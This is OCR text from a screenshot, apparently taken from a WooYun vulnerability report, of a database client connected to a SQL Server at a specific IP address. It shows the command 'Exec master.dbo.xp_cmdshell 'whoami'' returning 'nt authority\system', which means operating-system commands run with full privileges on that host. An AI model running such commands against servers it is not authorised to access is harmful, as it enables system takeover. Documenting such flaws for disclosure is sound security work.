 数据库过滤器
表过滤器
123.65.245.113
123.65.245.113
master
model
msdb
ReportServer
ReportServerTempDB
tempdb
ucp0769
主机: 123.65.245.113
查询*
1 Exec master.dbo.xp_cmdshell 'whoami'
结果 #1 (1×2)
output
nt authority\system
(NULL)
www.wooyun.org